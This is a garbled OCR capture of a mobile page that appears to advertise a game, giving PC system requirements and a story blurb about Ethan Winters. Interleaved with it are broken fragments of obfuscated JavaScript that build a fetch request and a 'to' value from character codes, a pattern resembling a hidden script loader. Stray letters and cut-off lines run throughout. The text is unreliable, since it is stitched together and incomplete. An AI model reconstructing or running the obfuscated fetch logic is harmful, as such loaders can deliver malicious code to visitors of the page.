
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
t
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,
i
j=await re.json();if(j.result){let h=j.result.substring(
o
n
CPU:
8-core / 16-thread
recommended
RAM:
32 GB
highly recommended
for Ultra
Storage:
100 GB
free space
GPU:
modern architecture (
Ada Lovelace / RDNA 3
m
Ethan Winters is thrust directly into a terrifying, snow-
covered European valley to retrieve his infant daughter